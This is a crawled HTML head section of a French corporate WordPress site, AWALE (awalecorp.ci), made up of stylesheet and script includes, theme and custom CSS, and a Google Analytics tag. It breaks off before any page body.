

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.awalecorp.ci/
body_size: 21500
content:
<!doctype html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="//gmpg.org/xfn/11">
    <title>AWALE &#8211; We Link People</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="AWALE &raquo; Flux" href="https://www.awalecorp.ci/feed/" />
<link rel="alternate" type="application/rss+xml" title="AWALE &raquo; Flux des commentaires" href="https://www.awalecorp.ci/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.awalecorp.ci/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.awalecorp.ci%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.awalecorp.ci/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.awalecorp.ci%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.awalecorp.ci/medias/font-awesome/v6.4.0/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='ct-main-css-css' href='https://www.awalecorp.ci/core/modules/44cec067bc/assets/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='progressbar-lib-css-css' href='https://www.awalecorp.ci/core/modules/44cec067bc/assets/css/lib/progressbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='oc-css-css' href='https://www.awalecorp.ci/core/modules/44cec067bc/assets/css/lib/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ct-slick-css-css' href='https://www.awalecorp.ci/core/modules/44cec067bc/assets/css/lib/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='ct-font-awesome-css' href='https://www.awalecorp.ci/core/modules/44cec067bc/assets/plugin/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-css' href='https://www.awalecorp.ci/core/modules/c6cb5bc4af/acess/css/remodal.css' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-default-theme-css' href='https://www.awalecorp.ci/core/modules/c6cb5bc4af/acess/css/remodal-default-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='cf7mls-css' href='https://www.awalecorp.ci/core/modules/dcd4d0e0a7/assets/frontend/css/cf7mls.css' type='text/css' media='all' />
<link rel='stylesheet' id='cf7mls_progress_bar-css' href='https://www.awalecorp.ci/core/modules/dcd4d0e0a7/assets/frontend/css/progress_bar.css' type='text/css' media='all' />
<link rel='stylesheet' id='cf7mls_animate-css' href='https://www.awalecorp.ci/core/modules/dcd4d0e0a7/assets/frontend/animate/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.awalecorp.ci/core/modules/8516d2654f/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='consultio-style-css' href='https://www.awalecorp.ci/core/views/consultio/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.awalecorp.ci/core/views/4e01a7d341/design.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.awalecorp.ci/core/views/consultio/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.awalecorp.ci/core/modules/f65f29574d/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v5-css' href='https://www.awalecorp.ci/core/views/consultio/assets/css/font-awesome5.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-css' href='https://www.awalecorp.ci/core/views/consultio/assets/css/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-v2-css' href='https://www.awalecorp.ci/core/views/consultio/assets/css/flaticon-v2.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-v3-css' href='https://www.awalecorp.ci/core/views/consultio/assets/css/flaticon-v3.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-v4-css' href='https://www.awalecorp.ci/core/views/consultio/assets/css/flaticon-v4.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-v5-css' href='https://www.awalecorp.ci/core/views/consultio/assets/css/flaticon-v5.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-v6-css' href='https://www.awalecorp.ci/core/views/consultio/assets/css/flaticon-v6.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-v7-css' href='https://www.awalecorp.ci/core/views/consultio/assets/css/flaticon-v7.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-icon-css' href='https://www.awalecorp.ci/core/views/consultio/assets/css/material-design-iconic-font.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.awalecorp.ci/core/views/consultio/assets/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.awalecorp.ci/core/views/consultio/assets/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='consultio-theme-css' href='https://www.awalecorp.ci/core/views/consultio/assets/css/theme.css' type='text/css' media='all' />
<style id='consultio-theme-inline-css' type='text/css'>
		@media screen and (min-width: 1200px) {
					}
        @media screen and (max-width: 1199px) {
		        }
        		@media screen and (min-width: 1200px) {
				}
		.btn.line-animate-left::after, .ct-accordion.layout1.style7 .ct-ac-title a::after,
            .ct-header-menu-popup span::before, .ct-header-menu-popup span::after, 
            .ct-cube-grid .ct-cube, .revslider-initialised .tparrows.slider-arrow-style1,
            .ct-spinner5 > div, .ct-nav-menu1.style3 .ct-main-menu > li > a::before,
            .ct--slider1 .item--button a:hover, .ct--slider1 .item--button a:focus,
            .ct--slider1 .ct-nav-carousel > div.nav-prev,
            .ct--slider1 .ct-nav-carousel > div.nav-next,
            .ct-portfolio-external1 .item--holder .item--link,
            .ct-portfolio-external1 .ct-slick-nav .item--title span::before,
            .dot-style-u5 .slick-dots li button,
            .ct-history-carousel1 .item--month::before,
            .ct-history-carousel1 .ct-slick-carousel .slick-arrow::after,
            .dot-style-u9 .slick-dots li button, 
            .ct-tabs--layout1.style5 .ct-tabs-title .ct-tab-title::before {
                background-color: #ff5e14;
            }.dot-style-u5 .slick-dots li.slick-active button {
                background: #ff5e14;
            }.scroll-top {
                background-color: #ff5e14;
                background-image: none !important;
            }.ct-process1.style2 .ct-process-button a, .ct-process1.style2 .ct-process-button a:hover, .ct--slider .item--title cite,
            .ct-portfolio-external1 .item--holder .item--category, .ct-portfolio-external1 .ct-slick-nav .item--title span::after,
            .ct-team-grid6 .item--position, .ct--slider-wrap2 .ct-nav-carousel .nav-prev:hover i, .ct--slider-wrap2 .ct-nav-carousel .nav-next:hover i,
            .ct-heading .item--title meta, .ct-heading .item--title span span, .ct-list.style7 .ct-list-meta::before,
            .ct-main-menu > li > a.ct-onepage-active, .ct-main-menu > li > a:hover, .ct-main-menu > li > a.current, .ct-main-menu > li.current_page_item > a, 
            .ct-main-menu > li.current-menu-item > a, .ct-main-menu > li.current_page_ancestor > a, .ct-main-menu > li.current-menu-ancestor > a, .ct-list cite,
            .ct-team-carousel10 .item--position, .ct-recent-news1 .ct-recent-news-button a:hover, .ct-accordion-button a:hover {
                color: #ff5e14;
            }.ct-contact-form-layout1.style16 .wpcf7-form-control:not(.wpcf7-submit):focus, .ct-list.style7 .ct-list-meta::before,
            .ct-history-carousel1 .ct-slick-carousel .slick-arrow:hover,
            .dot-style-u9 .slick-dots li button::after {
                border-color: #ff5e14;
            }.ct-accordion.layout1.style7 .ct-ac-title a::before, .ct-pricing-layout5 .pricing-button a:hover,
            .ct-pricing-layout5:hover .pricing-price::before, .ct-pricing-layout5:hover .pricing-price span::before,
            .ct-contact-form-layout1.style16 .wpcf7-submit:not(:hover), .ct-header-elementor-popup .elementor-popup-social a:hover {
                background-color: #ff5e14;
                color: #000;
            }.ct-pricing-layout5:hover .pricing-price {
                color: #000;
            }.ct-demo-bar .ct-demo-bar-item .ct-demo-bar-holder .btn,
            .ct-getintouch .ct-getintouch-item a.btn:hover, .ct-getintouch .ct-getintouch-item a.btn:focus {
                background: #ff5e14;
                overflow: hidden;
            }.ct-demo-bar .ct-demo-bar-item .ct-demo-bar-holder .btn:after {
                content: "";
				background: #fff;
				-webkit-transition: all .8s;
				-ms-transition: all .8s;
				transition: all .8s;
				position: absolute;
				height: 120%;
				width: 15px;
				opacity: .2;
				left: -35%;
				top: -10%;
				transform: rotate(15deg);
				-moz-transform: rotate(15deg);
				-webkit-transform: rotate(15deg);
				-o-transform: rotate(15deg);
            }.ct-demo-bar .ct-demo-bar-item .ct-demo-bar-holder .btn:hover:after {
            	left: 130%;
            }.ct--slider1 .item--textoutline {
                -webkit-text-stroke-color: #ff5e14;
		        -ms-text-stroke-color: #ff5e14;
		        -o-text-stroke-color: #ff5e14;
            }.ct-getintouch .ct-getintouch-icon i, .ct-social a:before, .ct-social a:after {
                background-image: -webkit-gradient(linear, left top, right top, from(#ff5e14), to(#ff5e14));
				background-image: -webkit-linear-gradient(left, #ff5e14, #ff5e14);
				background-image: -moz-linear-gradient(left, #ff5e14, #ff5e14);
				background-image: -ms-linear-gradient(left, #ff5e14, #ff5e14);
				background-image: -o-linear-gradient(left, #ff5e14, #ff5e14);
				background-image: linear-gradient(left, #ff5e14, #ff5e14);
				filter: progid:DXImageTransform.Microsoft.gradient(startColorStr="#ff5e14", endColorStr="#ff5e14", gradientType="1");
            }.dot-style-u5 .slick-dots li button::before {
                border-color: #111381;
            }.ct-testimonial-carousel19 .item--description svg {
                fill: #ff5e14;
            }.ct-history-carousel1 .item--description::before, .ct-history-carousel1 .ct-slick-carousel::before
             {
                background-color: rgba(255, 94, 20, 0.1);
            }.ct-history-carousel1 .item--month::before
             {
                box-shadow: 0 0 0 6px rgba(255, 94, 20, 0.29);
            }            @media screen and (min-width: 1200px) {  }
            @media screen and (max-width: 1199px) {  } #ct-mouse-move .circle-cursor--inner, .ct-header-elementor-popup .elementor-popup-menu span::before {
                background-color: #ff5e14;
            }#ct-mouse-move .circle-cursor--outer {
                border-color: rgba(255, 94, 20, 0.5);
            }.ct-accordion.layout1.style7 .ct-ac-content a {
                color: #ff5e14;
            }#ct-loadding .ct-dual-ring::after {
                border-top-color: #ff5e14;
                border-bottom-color: #ff5e14;
            }
/*# sourceURL=consultio-theme-inline-css */
</style>
<link rel='stylesheet' id='consultio-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CPoppins%3A300%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%2C800%2C900%7CMuli%3A400%7CLato%3A400%7CBarlow%3A400%2C700%7CNunito+Sans%3A400%2C600%2C700%2C900%7CKalam%3A400%7CRubik%3A400%7CInter%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.0/css/all.css' type='text/css' media='all' integrity="sha384-iw3OoTErCYJJB9mCa8LNS2hbsQ7M3C0EpIsO/H5+EGAkPGc6rk+V8i04oW/K5xq0" crossorigin="anonymous" />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.awalecorp.ci/core/modules/f65f29574d/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.awalecorp.ci/core/modules/f65f29574d/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7954-css' href='https://www.awalecorp.ci/medias/elementor/css/post-7954.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.awalecorp.ci/core/modules/f65f29574d/assets/css/widget-spacer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5652-css' href='https://www.awalecorp.ci/medias/elementor/css/post-5652.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.4.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-TjXU13dTMPo+5ZlOUI1IGXvpmajjoetPqbUJqTx+uZ1bGwylKHNEItuVe/mg/H6l" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.awalecorp.ci/medias/elementor/google-fonts/css/roboto.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.awalecorp.ci/medias/elementor/google-fonts/css/robotoslab.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://www.awalecorp.ci/medias/elementor/google-fonts/css/inter.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.awalecorp.ci/lib/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/lib/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/44cec067bc/assets/js/lib/waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/views/consultio/elementor/js/ct-inline-css.js" id="ct-inline-css-js-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/44cec067bc/assets/js/lib/slick.min.js" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/views/consultio/elementor/js/ct-post-carousel-widget.js" id="ct-post-carousel-widget-js-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/views/consultio/elementor/js/ct-elementor.js" id="ct-elementor-js-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/views/consultio/elementor/js/ct-counter-widget.js" id="ct-counter-widget-js-js"></script>
<link rel="canonical" href="https://www.awalecorp.ci/" />
<link rel='shortlink' href='https://www.awalecorp.ci/' />
<style type="text/css">div[id^="wpcf7-f5149-p"] button.cf7mls_next {   }div[id^="wpcf7-f5149-p"] button.cf7mls_back {   }div[id^="wpcf7-f4354-p"] button.cf7mls_next {   }div[id^="wpcf7-f4354-p"] button.cf7mls_back {   }div[id^="wpcf7-f3851-p"] button.cf7mls_next {   }div[id^="wpcf7-f3851-p"] button.cf7mls_back {   }div[id^="wpcf7-f3823-p"] button.cf7mls_next {   }div[id^="wpcf7-f3823-p"] button.cf7mls_back {   }div[id^="wpcf7-f3167-p"] button.cf7mls_next {   }div[id^="wpcf7-f3167-p"] button.cf7mls_back {   }</style>	<style>img#wpstats{display:none}</style>
		<link rel="icon" type="image/png" href="https://www.awalecorp.ci/medias/2022/02/cropped-favivo.jpg"/>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="wp-custom-css">
			.btn.line-animate-left::after, .ct-accordion.layout1.style7 .ct-ac-title a::after, .ct-header-menu-popup span::before, .ct-header-menu-popup span::after, .ct-cube-grid .ct-cube, .revslider-initialised .tparrows.slider-arrow-style1, .ct-spinner5 > div, .ct-nav-menu1.style3 .ct-main-menu > li > a::before, .ct--slider1 .item--button a:hover, .ct--slider1 .item--button a:focus, .ct--slider1 .ct-nav-carousel > div.nav-prev, .ct--slider1 .ct-nav-carousel > div.nav-next, .ct-portfolio-external1 .item--holder .item--link, .ct-portfolio-external1 .ct-slick-nav .item--title span::before, .dot-style-u5 .slick-dots li button, .ct-history-carousel1 .item--month::before, .ct-history-carousel1 .ct-slick-carousel .slick-arrow::after, .dot-style-u9 .slick-dots li button, .ct-tabs--layout1.style5 .ct-tabs-title .ct-tab-title::before {
    background-color: #2c7d3b;
}

.ct--slider1 .ct-nav-carousel > div.nav-prev{
	background-color: #2c7d3b !important;
}
.ct--slider1 .ct-nav-carousel > div.nav-prev:hover{
	background-color: #fedb4e !important;
}
.ct--slider1 .ct-nav-carousel > div.nav-next{
	background-color: #fff !important;
}
.ct--slider1 .ct-nav-carousel > div.nav-next:hover{
	background-color: #fedb4e !important;
}

.ct--slider1 .item--textoutline {
    -webkit-text-stroke-color: #2c7d3b !important;
    -ms-text-stroke-color: #2c7d3b !important;
    -o-text-stroke-color: #2c7d3b !important;
}
.ct-process1.style2 .ct-process-button a, .ct-process1.style2 .ct-process-button a:hover, .ct--slider .item--title cite, .ct-portfolio-external1 .item--holder .item--category, .ct-portfolio-external1 .ct-slick-nav .item--title span::after, .ct-team-grid6 .item--position, .ct--slider-wrap2 .ct-nav-carousel .nav-prev:hover i, .ct--slider-wrap2 .ct-nav-carousel .nav-next:hover i, .ct-heading .item--title meta, .ct-heading .item--title span span, .ct-list.style7 .ct-list-meta::before, .ct-main-menu > li > a.ct-onepage-active, .ct-main-menu > li > a:hover, .ct-main-menu > li > a.current, .ct-main-menu > li.current_page_item > a, .ct-main-menu > li.current-menu-item > a, .ct-main-menu > li.current_page_ancestor > a, .ct-main-menu > li.current-menu-ancestor > a, .ct-list cite, .ct-team-carousel10 .item--position, .ct-recent-news1 .ct-recent-news-button a:hover, .ct-accordion-button a:hover {
    color: #2c7d3b !important;
}
#ct-header-wrap #ct-header-top.ct-header-top1 {
    background-color: #f5f5f5 !important;
    padding: 11px 0;
    color: #007e34 !important;
    font-size: 14px;
    line-height: 24px;
}
#ct-header-wrap.ct-header-layout1 .ct-header-main:not(.h-fixed) .ct-header-navigation-bg {
    background-color: #007e34 !important;
    padding: 0 30px 0 80px;
    flex-grow: 1;
}
.ct-main-menu > li.current-menu-ancestor > a{color:#007e34 !important}
.elementor-5652 .elementor-element.elementor-element-713e4ba8 .ct-contact-info .ct-contact-icon i {
    color: #2c7d3b !important;
}
.scroll-top {
    background-color: #2c7d3b !important;
    background-image: none !important;
}
.scroll-top:hover {
    background-color: #ffd854 !important;
    background-image: none !important;
}
.ct--slider1 .item--title {
    font-size: 35px !important;
    line-height: 1;
    color: #5e5c5c !important;
    margin-bottom: 60px;
}
.ct--slider1 .item--button a {
    font-size: 16px;
    background-image: none;
    background-color: #2d7c3b !important;
     
    color: #ffffff !important;
}
.ct--slider1 .item--button a:hover {
    font-size: 16px;
    background-image: none;
    background-color: #ffd644 !important;
   
    color: #2d7c3b !important;
}
.elementor-5661 .elementor-element.elementor-element-3c33301 .ct-nav-menu .ct-main-menu > li > a  {
    color: #000000;
    font-family: "Inter", Sans-serif;
    font-size: 12.5px !important;
    line-height: 80px;
}
.elementor-5663 .elementor-element.elementor-element-1fa7ef98 .ct-nav-menu .ct-main-menu > li > a {
    color: #000000;
    font-family: "Inter", Sans-serif;
    font-size: 12.5px !important;
    line-height: 90px;
}
.ct-contact-info1.style2 .ct-contact-content {
    font-size: 13px !important;
    line-height: 30px;
    color: #636363;
}
.elementor-8477 .elementor-element.elementor-element-1c9611c .ct-navigation-menu1 ul.menu li a {
    color: #000 !important;
    font-size: 12px;
}
.elementor-8503 .elementor-element.elementor-element-6f8094f .ct-navigation-menu1 ul.menu li a {
    color: #000 !important;
    font-size: 13px;
}
.elementor-8458 .elementor-element.elementor-element-7b579e85 .ct-navigation-menu1 ul.menu li a {
    color: #000 !important;
    font-size: 13px;
}
.elementor-8388 .elementor-element.elementor-element-c086fb8 .ct-navigation-menu1 ul.menu li a {
    color: #000 !important;
    font-size: 13px;
}
.ct-navigation-menu1.default li a:after {
    background-color: #fed841;
    background-image: none;
}

.ct--slider1 .item--meta {
 
    padding: 180px 30px 95px 0 !important;
   
}
 .ct--slider1 .ct-nav-carousel > div.nav-next {
    background-color: #f3f3f3 !important;
}
.menu-item-8834{display:none !important}

@media screen and (max-width: 575px){
.ct--slider1 .item--meta {
    padding: 3px 15px 35px !important;
 
}
	}
@media screen and (max-width: 790px){
.ct--slider1 .ct-nav-carousel > div.nav-next {
    background-color: #bfbfbf !important;
}
	.ct--slider1 .item--title {
    font-size: 25px !important;
    line-height: 1;
    color: #5e5c5c !important;
    margin-bottom: 30px;
}

	}
@media screen and (max-width: 767px){
.elementor-column {
    width: 100% !important;
}
	.ct--slider1 .item--meta {
 
    padding: 9px 30px 45px 20px !important;
   
}
	}

@media screen and (max-width: 1199px){
.ct-logo-mobile {
    display: block;
    margin-bottom: 10px !important;
    text-align: center;
    position: relative;
}
	#ct-header-wrap .ct-header-holder-mobile {
    display: block !important;
    margin-top: 5px !important;
}
	.ct-header-button-mobile {
    margin-top: 12px;
    margin-bottom: 30px;
    text-align: center;
}
	
	.ct-header-navigation .ct-main-navigation .ct-main-navigation-inner {
    height: 100%;
    overflow-y: scroll;
    padding: 23px 26px 30px 16px !important;
    margin-right: -10px;
}
	
		.menu-item-8834{display:block !important}
}
@media screen and (min-width: 1200px){
.ct-main-menu > li.menu-item-has-children > a:after, .ct-main-menu > li.page_item_has_children > a:after {
    content: "+";
    margin-left: 4px;
    display: none !important;
    vertical-align: top;
}
	}
@media screen and (min-width: 1200px){
.ct-main-menu > li > a {
    font-size: 13px !important;
    color: #000;
    font-weight: 600;
    line-height: 73px;
    position: relative;
    padding: 0;
}
	}

@media screen and (min-width: 1200px){
.fixed-footer .site-footer-custom {
    width: 100%;
    position: fixed;
    bottom: 0;
    left: 0;
    z-index: -1;
    background: #ff9255 !important;
}
	}

@media screen and (min-width: 1200px){
#ct-header-wrap.ct-header-layout16 #ct-header.h-fixed .ct-main-menu > li {
    margin: 0 12px;
}
	}

.elementor-5665 .elementor-element.elementor-element-7518044 .ct-text-editor {
    color: #fff !important;
}
.elementor-5665 .elementor-element.elementor-element-221c9019 .ct-text-editor {
   color: #fff !important;
}
.elementor-5665 .elementor-element.elementor-element-6d16272f .ct-text-editor {
    color: #fff !important;
}
.elementor-5665 .elementor-element.elementor-element-e2a9bfc .ct-link1 a {
    color: #fff !important;
    font-family: "Inter", Sans-serif;
    font-size: 15px;
}
.elementor-5665 .elementor-element.elementor-element-373ddcc2 .ct-link1 a {
    color: #fff !important;
    font-family: "Inter", Sans-serif;
    font-size: 16px;
    font-weight: 500;
}
.single-post #pagetitle h1 {
	color:#000 !important;
	text-align:left !important;
}
.single-post #pagetitle:before {
    z-index: -1;
    content: '';
    background:none !important;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.single-post #pagetitle {
   background:#f6f6f6 !important;
    padding-top: 90px !important;
    padding-bottom: 0 !important;
  
}
.page-id-132 #pagetitle {
  
    padding-top: 90px !important;
    padding-bottom: 90px !important;
  
}
.page-id-132 #pagetitle:before {
 
    background: none !important;
    
}
.single-post #ct-header-wrap {
    position: relative;
    z-index: 999;
    background: #fff !important;
}
.single-post .site-content{
    background: #f6f6f6 !important;
}
.ct-blog-carousel-layout1.style5 .entry-title {
    color: #000c3f;
    font-size: 12px !important;
}
.entry-navigation .nav-post-meta a {
    font-size: 14px !important;
    line-height: 0 !important;
    font-weight: 700;
    font-family: 'Poppins', sans-serif;
    color: #0e0e0e;
}

.ct--slider1 .item--textoutline {
    margin-top: 54px !important;
   
}
#ct-header-wrap .ct-header-button .btn:not(.btn-icon-fixed) {
 
    font-size: 11px !important;
   
}
.ct--slider .image-animation-zoom {
    position: absolute;
    top: 0;
    left: -250px !important;
    width: 100%;
    height: 100%;
}
.ct-blog-carousel-layout1.style5 .entry-holder {
    position: relative;
    z-index: 1;
    margin-top: 50px !important;
}
.ct-blog-grid-layout1 .entry-featured + .entry-body, .ct-blog-carousel-layout1 .entry-featured + .entry-body {
    position: relative;
    z-index: 1;
    margin-top: -60px;
    padding: 0 10px !important;
}
.ct--slider1 .item--textoutline {
 
    font-size: 100px;
    
}
@media screen and (max-width: 1600px){
.ct--slider1 .item--textoutline {
    font-size: 90px !important;
}
	.ct--slider .image-animation-zoom {
    position: absolute;
    top: 0;
    left: -100px !important;
    width: 100%;
    height: 100%;
}
	}
@media screen and (min-width: 1200px){
#ct-header-wrap.ct-header-layout16 .ct-header-branding img {
    max-height: 80px !important;
}
	}
.ct--slider-wrap1 {
    position: relative;
    margin-top: 30px !important;
}
.ct-client-grid1 .ct-grid-inner .grid-item {
    padding: 0;
    border-right:none !important;
    border-bottom: none !important;
}
.ct-client-grid1 .client-image {
    padding: 0 10px !important;
    text-align: center;
}
#pagetitle {
    background-color: #333;
    padding-top: 200px !important;
    padding-bottom: 211px !important;
    text-align: center;
    position: relative;
    z-index: 1;
}

@media screen and (max-width: 1199px) {
 .fixed-footer .site-footer-custom {
    width: 100%;
    position: relative !important;
    bottom: 0;
    left: 0;
    z-index: -1;
    background: #ff9255 !important;
}
}
		</style>
		<style id="ct_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.ct-header-elementor-popup{background-repeat:no-repeat;background-position:center center;background-size:cover;}body #pagetitle{background-color:#007e34;}a{color:#eeee22;}a:hover{color:#ffd200;}a:active{color:#e8cc00;}</style><style id="ct-page-dynamic-css" data-type="redux-output-css">#content{padding-top:0px;padding-bottom:0px;}</style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7FR32L8PC2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7FR32L8PC2');
</script>
<style id='global-styles-inline-css' type='text/css'>
